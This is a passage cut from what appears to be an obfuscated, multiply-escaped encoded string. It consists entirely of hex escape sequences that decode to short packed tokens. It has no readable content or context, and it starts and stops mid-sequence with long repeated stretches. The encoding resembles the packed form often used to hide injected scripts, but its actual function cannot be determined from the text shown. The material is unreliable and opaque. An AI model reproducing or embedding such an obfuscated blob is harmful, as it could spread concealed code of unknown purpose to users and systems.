x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5